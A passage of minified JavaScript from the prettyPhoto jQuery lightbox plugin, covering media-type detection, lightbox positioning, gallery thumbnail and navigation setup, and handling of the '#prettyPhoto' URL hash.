A(C){if(C.match(/youtube\.com\/watch/i)||C.match(/youtu\.be/i)){return"youtube"}else{if(C.match(/vimeo\.com/i)){return"vimeo"}else{if(C.match(/\b.mov\b/i)){return"quicktime"}else{if(C.match(/\b.swf\b/i)){return"flash"}else{if(C.match(/\biframe=true\b/i)){return"iframe"}else{if(C.match(/\bajax=true\b/i)){return"ajax"}else{if(C.match(/\bcustom=true\b/i)){return"custom"}else{if(C.substr(0,1)=="#"){return"inline"}else{return"image"}}}}}}}}}function q(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=z();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(i/2)+scroll_pos.scrollTop-(contentHeight/2);if(projectedTop<0){projectedTop=0}if(contentHeight>i){return}$pp_pic_holder.css({top:projectedTop,left:(B/2)+scroll_pos.scrollLeft-(contentwidth/2)})}}function z(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else{if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else{if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}}}}function w(){i=e(window).height(),B=e(window).width();if(typeof $pp_overlay!="undefined"){$pp_overlay.height(e(document).height()).width(B)}}function f(){if(isSet&&settings.overlay_gallery&&A(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((t.containerWidth-100-navWidth)/itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-((galleryWidth/2)+(navWidth/2))).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;e.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function h(C){if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))}settings.markup=settings.markup.replace("{pp_social}","");e("body").append(settings.markup);$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var D=0;D<pp_images.length;D++){if(!pp_images[D].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[D]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){e.prettyPhoto.changeGalleryPage("next");e.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){e.prettyPhoto.changeGalleryPage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(E){e(this).find("a").click(function(){e.prettyPhoto.changePage(E);e.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){e.prettyPhoto.startSlideshow();return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){if(!settings.modal){e.prettyPhoto.close()}});e("a.pp_close").bind("click",function(){e.prettyPhoto.close();return false});if(settings.allow_expand){e("a.pp_expand").bind("click",function(E){if(e(this).hasClass("pp_expand")){e(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{e(this).removeClass("pp_contract").addClass("pp_expand");doresize=true}o(function(){e.prettyPhoto.open()});return false})}$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){e.prettyPhoto.changePage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){e.prettyPhoto.changePage("next");e.prettyPhoto.stopSlideshow();return false});q()}if(!pp_alreadyInitialized&&d()){pp_alreadyInitialized=true;hashIndex=d();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){e("a["+g.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)};function d(){var f=location.href;hashtag=(f.indexOf("#prettyPhoto")!==-1)?decodeURI(f.substring(f.indexOf("#prettyPhoto")+1,f.length)):false;if(hashtag){hashtag=hashtag.replace(/<|>/g,"")}return hashtag}function b(){if(typeof theRel=="undefined"){return}location.hash=theRel+"/"+rel_index+"/"}function c(){if(location.href.indexOf("#prettyPhoto")!==-1){location.hash="prettyPhoto"}}function a(h,g){h=h.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var f="[\\?&]"+h+"=([^&#]*)";var j=new RegExp(f);var i=j.exec(g);return(i==null)?"":i[1]}})(jQuery);var pp_alreadyInitialized=false;